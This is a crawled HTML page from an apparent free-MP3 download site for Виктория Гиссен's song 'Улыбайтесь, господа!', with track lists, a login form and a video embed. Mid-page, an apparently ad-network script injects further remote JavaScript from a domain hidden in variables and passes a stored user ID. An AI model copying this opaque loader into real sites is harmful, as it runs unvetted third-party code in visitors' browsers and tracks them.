

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megahit.org/pop/322002-viktorija-gissen-ulybajtes-gospoda.html
body_size: 12286
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Скачать песню Виктория Гиссен - Улыбайтесь, господа! - слушать онлайн на Мега Хит.org</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Скачать песню Виктория Гиссен - Улыбайтесь, господа! - слушать онлайн на Мега Хит.org">
<meta name="description" content="Скачать песню Виктория Гиссен - Улыбайтесь, господа! бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta name="keywords" content="Виктория Гиссен - Улыбайтесь, господа!, Улыбайтесь, господа!, mp3, Виктория Гиссен, слушать, бесплатно, онлайн, скачать, песню, музыку">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://MegaHit.org/pop/322002-viktorija-gissen-ulybajtes-gospoda.html">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS" href="https://MegaHit.org/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS Turbo" href="https://MegaHit.org/rssturbo.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Новинки русских песен 2024 слушать и скачать" href="https://MegaHit.org/index.php?do=opensearch">
<link rel="preconnect" href="https://MegaHit.org/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Скачать песню Виктория Гиссен - Улыбайтесь, господа! - слушать онлайн на Мега Хит.org">
<meta property="twitter:url" content="https://MegaHit.org/pop/322002-viktorija-gissen-ulybajtes-gospoda.html">
<meta property="twitter:description" content="Скачать песню Виктория Гиссен - Улыбайтесь, господа! бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Новинки русских песен 2024 слушать и скачать">
<meta property="og:title" content="Скачать песню Виктория Гиссен - Улыбайтесь, господа! - слушать онлайн на Мега Хит.org">
<meta property="og:url" content="https://MegaHit.org/pop/322002-viktorija-gissen-ulybajtes-gospoda.html">
<meta property="og:description" content="Скачать песню Виктория Гиссен - Улыбайтесь, господа! бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="/templates/muzonator-131/images/favicon.png" />
    <script src="https://use.fontawesome.com/fe271d92aa.js"></script>
    <link rel="preload" href="/templates/muzonator-131/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <style>
  .banner-hidden {display:none;}
  @import url(https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic&display=swap);
  .fonts-loaded {
  body {
  font-family: Montserrat, sans-serif;
  }
  }</style>
    <link href="/templates/muzonator-131/style/styles.css?z89h255" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-131/style/engine.css?v=001" type="text/css" rel="stylesheet" />
    
    
	   <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	  
    <link rel="image_src" href="/200x200.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144.png">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	   <link rel="manifest" href="/manifest.json">
	  <meta name="theme-color" content="#0096ff">
      <meta name="yandex-verification" content="340d1b88c098c44c" />
    <meta name="google-site-verification" content="_V8ChNM9sskP2PnQTe5hS8WOG12FQ__j0OzkWj7AZ7o" />
      
  
<meta name="google-adsense-account" content="ca-pub-7486352048989874">
    </head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<div class="cols fx-row">
		
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-131/images/logo.png" width="260" height="90" alt="Мега хиты музыки онлайн" /></a>
				<div class="side-box">
					<div class="side-bt">Навигация</div>
					<ul class="side-bc side-nav">
                     
                          <li><a href="/new-russian-music-2024/"><b>Новинки 2024</b></a></li>
                          
                        <li><a href="/hits-2023/">Хиты 2023</a></li>
                         <li><a href="/artist/">Исполнители</a></li>
						<li class="submenu"><div>Русская музыка</div><div class="menu-btn-toggle"><span class="fa fa-angle-up"></span></div>
							<ul class="hidden-menu">
								<li><a href="/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a></li>
						<li><a href="/pop/">Поп-музыка</a></li>
                         <li><a href="/detskaja-muzyka/">Для детей</a></li>
                        <li><a href="/indi/">Инди</a></li>
                                 <li><a href="/fonk/">Фонк</a></li>
                                 <li><a href="/remix-2023/">Ремиксы 2023</a></li>
                                <li><a href="/hits-2023/">Лучшее 2023</a></li>
							</ul>
						</li>
						<li class="submenu"><div>Подборки</div><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><a href="/selections/popsa-2023-luchshee/">Попса 2023</a></li>
                        <li><a href="/selections/novinki-russkogo-rjepa-2023/">Новинки Рэпа 2023</a></li>
                        <li><a href="/selections/pesni-kavkaza-2023/">Песни кавказа 2023</a></li>
                        <li><a href="/selections/armjanskie-pesni-2023/">Армянские песни 2023</a></li>
							</ul>
						</li>
                        
                        <li><a href="/selections/">Плейлисты</a></li>
						<li><a href="/tancevalnaja-muzyka/">Клубная</a></li>
						<li><a href="/remiksy/">Ремиксы</a></li>
                       
              
                        
					</ul>
				</div>
               
				<div class="side-box">
					<div class="side-bt">Топ хиты</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/78955-aikko-bjembi-toch-v-toch-acoustic.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/df/c7e0e13285e6937024a820f271d5e5.webp" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">точь-в-точь (acoustic)</div>
		<div class="track-subtitle nowrap">aikko, бэмби</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/79016-bredish-dozhd.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/a8/c6d23176622ce854a7bd9209b3607e.webp" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Дождь</div>
		<div class="track-subtitle nowrap">БРЕДИШЬ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/jestrada/russkaja-jestrada/79011-andrej-lord-galina-vetoshkina-odinochestvo.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/dc/626c4f2ec86bd04c6f0fd63460bd29.webp" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Одиночество</div>
		<div class="track-subtitle nowrap">Андрей Лорд, Галина Ветошкина</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/shanson/79024-sergej-storozhenko-ljusen-novogodnij-hit.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/17/111577c7073e887389aeda8bed8fa5.webp" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Новогодний хит</div>
		<div class="track-subtitle nowrap">Сергей Стороженко, Люсьен</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/48632-julija-savicheva-ne-smotri-po-storonam.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/9ec00a7f6f463658ceddaf4aec3d37.webp" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не смотри по сторонам</div>
		<div class="track-subtitle nowrap">Юлия Савичева</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/26043-estcho-tanki.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню ЕстьЧО - Танки" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Танки</div>
		<div class="track-subtitle nowrap">ЕстьЧО</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/61372-bott-sonja-belkevich-slova-voda.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/14/416c77ee811203d2c8cd3c9d288ba9.webp" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Слова - вода</div>
		<div class="track-subtitle nowrap">Bott, Соня Белькевич</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/muzyka-mira/kavkazskaja-muzyka/63023-islam-itljashev-po-serdcu-molodaja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/316fdd0f65ab203a0e718af359db88.webp" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">По сердцу (Молодая)</div>
		<div class="track-subtitle nowrap">Ислам Итляшев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/99965-big-baby-tape-ja-vzjal-tvoju-bu.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/feff792085b158b7285b42e626d867.webp" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я взял твою бу</div>
		<div class="track-subtitle nowrap">Big Baby Tape</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/106162-kristina-gorovaja-ne-igrushka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/da/e3a7fc49f1a979dd219325729eaabd.webp" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не игрушка</div>
		<div class="track-subtitle nowrap">Кристина Горовая</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/63246-lyriq-chelovek-krasoty-jeto-ty-jeto-ty-jeto-ty.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/ae/27b2a04e59dd63c3f6d22a255f989d.webp" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Человек красоты - это ты, это ты, это ты</div>
		<div class="track-subtitle nowrap">LYRIQ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/121609-mumij-troll-danja-milohin-bashnja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/d7f8c22c4baa0069e07c87a35fc8be.webp" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Башня</div>
		<div class="track-subtitle nowrap">Мумий Тролль, Даня Милохин</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/20748-qontrast-kak-sneg.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Qontrast - Как снег" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Как снег</div>
		<div class="track-subtitle nowrap">Qontrast</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/107270-kazbek-jelmurzaev-ja-kavkazec-zloj-porody.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/11/659861cc88d338174058c2a50103c4.webp" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я Кавказец злой породы</div>
		<div class="track-subtitle nowrap">Казбек Эльмурзаев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/15017-vspak-a-u-vas-ljubov.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Vspak - А у вас любовь?" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">А у вас любовь?</div>
		<div class="track-subtitle nowrap">Vspak</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/193-misty-ona-tebja-celuet-ruki-vverh-cover.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Misty - Она тебя целует (Руки Вверх Cover)" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Она тебя целует (Руки Вверх Cover)</div>
		<div class="track-subtitle nowrap">Misty</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/30117-v-x-v-prince-nukow-plotina.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/23/a01280a0a609fb23affbd0e51d082a.webp" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Плотина</div>
		<div class="track-subtitle nowrap">V $ X V PRiNCE, NUKOW</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/detskaja-muzyka/detskaja-muzyka-so-vsego-mira/127783-multivarik-tv-mishka-shalunishka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1c/1cbf25c2a90f32c9f80467556f4ba5.webp" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Мишка-Шалунишка</div>
		<div class="track-subtitle nowrap">МультиВарик ТВ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/16481-azamat-isengazin-ty-moej-ljubvi-zabytaja-tajna.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Азамат Исенгазин - Ты моей любви забытая тайна" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Ты моей любви забытая тайна</div>
		<div class="track-subtitle nowrap">Азамат Исенгазин</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/fonk/151478-phystredl-killa.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/95/a27e32da40da3df069cce2ac5c5f02.webp" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">KILLA!</div>
		<div class="track-subtitle nowrap">Phystredl</div>
	</div>
</a></div>
				</div>
				
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://MegaHit.org/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
	
	</form>
</div>

<!--/noindex-->
				</div>
				
				<main class="content">
					
					<div class="speedbar nowrap">
	<a href="https://MegaHit.org/">МегаХит</a> » <a href="https://MegaHit.org/pop/">Поп</a> » Виктория Гиссен - Улыбайтесь, господа!
</div>
					
					
					
                    
					<article class="full ignore-select">

			<div class="sect fcols fx-row">
			
				<div class="fleft">
					<div class="fimg img-fit">
                        <img src="/uploads/mini/novosti1/dfb/aaf66ccfa38b39c62d7939d0eb80f.webp" alt="Скачать песню Виктория Гиссен - Улыбайтесь, господа!" itemprop="image" loading="lazy"/>
                        
          </div>
					<div class="ffav icon-left">
						<a href="#" class="js-login"><span class="fa fa-heart-o"></span>В избранное</a>
						
					</div>
				</div>

                
				<div class="fmain fx-1">
					<h1 class="sect-title">Виктория Гиссен - Улыбайтесь, господа! </h1>
					<ul class="finfo">
						<li><span>Слушали:</span> 2</li>
                       	<li><span>Жанр:</span> <a href="https://MegaHit.org/pop/">Поп</a></li>
                        <li><span>Год:</span> <a href="https://MegaHit.org/year/2023/">2023</a></li>
						
						<li><span>Качество:</span> 320 kbps</li>
                        <li><span>Лейбл:</span> United Music Group</li>
						<li><span>Дата релиза:</span> 26 июля 2024</li>
                         
                    					</ul>

					<div class="track-item fctrl fx-row" data-nid="322002" data-frame="pKl2o_Jp95I" data-img="" data-artist="Виктория Гиссен" data-title="Улыбайтесь, господа!">
						<div class="fplay-wr js-item">
						<div class="fbtn fplay js-ctrl js-play">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-play"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Слушать бесплатно</div>
								<div class="fbtn-title nowrap">Виктория Гиссен - Улыбайтесь, господа!</div>
							</div>
						</div>
						</div>
                  
                 
                        
	              
                  
					</div>


				</div>
             
				<div class="fright fx-col fx-between">
			<a href="https://t.me/poisk_shazam_bot?start=megahit" rel="nofollow noopener" target="_blank">		
                    <div class="share-btn"><svg viewBox="0 0 12 14" fill="none"><path d="M1.944 9.075c.536 0 1.006-.21 1.34-.562l4.76 2.884c-.066.14-.066.352-.066.492 0 1.196.871 2.111 2.01 2.111 1.14 0 2.012-.915 2.012-2.11 0-1.197-.871-2.111-2.011-2.111-.536 0-1.006.211-1.341.563l-4.76-2.885c.067-.14.067-.351.067-.492 0-.14 0-.352-.067-.493l4.76-2.954c.335.351.805.562 1.34.562 1.074 0 1.945-.914 1.945-2.04C11.933.915 11.062 0 9.989 0S8.045.915 8.045 2.04c0 .14 0 .282.067.493l-4.76 2.954a1.827 1.827 0 00-1.34-.562C.871 4.925 0 5.839 0 7.035c0 1.196.804 2.04 1.944 2.04z" fill="#DA8320"></path></svg>Чат-бот Телеграм
						
					</div>
                    </a>
					<div class="frate-box" id="frate-322002" data-id="322002">
						<div class="frate-title">Нравится альбом?</div>
						<div class="frate-yes fx-row fx-middle">
							<div class="frate-counts">Да <span>(0%)</span></div>
							<div class="frate-btn-yes" onclick="doRateLD('plus', '322002');"><i class="fa fa-thumbs-up"></i></div>
						</div>
						<div class="frate-no fx-row fx-middle">
							<div class="frate-counts">Нет <span>(0%)</span></div>
							<div class="frate-btn-no" onclick="doRateLD('minus', '322002');"><i class="fa fa-thumbs-down"></i></div>
						</div>
						<div class="frate-data hidden"><span data-ratig-layer-id="322002"><span class="ratingtypeplusminus ratingzero" >0</span></span><span data-vote-num-id="322002">0</span></div>
					</div>
				</div>
				
			</div>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174919'></script>

<div id='e1ae5c6ec9'></div>

<script type='text/javascript' data-cfasync='false'>
  let e1ae5c6ec9_cnt = 0;
  let e1ae5c6ec9_interval = setInterval(function(){
    if (typeof e1ae5c6ec9_country !== 'undefined') {
      clearInterval(e1ae5c6ec9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e1ae5c6ec9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e1ae5c6ec9_domain + '/' + e1ae5c6ec9_path + '/' + e1ae5c6ec9_file + '.js?29149&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e1ae5c6ec9_cnt += 1;
      if (e1ae5c6ec9_cnt >= 60) {
        clearInterval(e1ae5c6ec9_interval);
      }
    }
  }, 500);
</script>
			<!-- END FCOLS -->

   
			<div class="sect">
                
                
                  
				<div class="sect-header fx-row fx-middle">
					<h3 class="sect-title fx-1">Виктория Гиссен - Улыбайтесь, господа! клип</h3>
				</div>
				<div class="sect-content video-box">
					<iframe width="560" height="315" data-src="https://www.youtube.com/embed/pKl2o_Jp95I" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				</div>
				
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Еще песни от <span id="spaa">Виктория Гиссен</span></div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="Виктория Гиссен" data-title="Американо, капучино!" data-nid="288396" data-img="" data-frame="cQm2uy8ieXUu0026pp=ygVF0JLQuNC60YLQvtGA0LjRjyDQk9C40YHRgdC10L0gLSDQkNC80LXRgNC40LrQsNC90L4sINC60LDQv9GD0YfQuNC90L4h">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             
                        <img src="/uploads/mini/kastom-top/12/506b85f595ba513ddae7dfc2992a09.webp" alt="Скачать песню Виктория Гиссен - Американо, капучино!" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/288396-viktorija-gissen-amerikano-kapuchino.html">Американо, капучино!</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/288396-viktorija-gissen-amerikano-kapuchino.html">Виктория Гиссен</a>
	</div>
    
	
	<a class="track-dl" href="https://MegaHit.org/pop/288396-viktorija-gissen-amerikano-kapuchino.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Виктория Гиссен" data-title="Улыбайтесь" data-nid="219725" data-img="" data-frame="">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             
                        
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/muzyka/219725-viktorija-gissen-ulybajtes.html">Улыбайтесь</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/muzyka/219725-viktorija-gissen-ulybajtes.html">Виктория Гиссен</a>
	</div>
    
	
	<a class="track-dl" href="https://MegaHit.org/muzyka/219725-viktorija-gissen-ulybajtes.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Виктория Гиссен" data-title="Ча-ча-ча" data-nid="210873" data-img="/uploads/posts/2023-09/64f2cf63d2f66.jpg" data-frame="0uO-1RZwqnA">
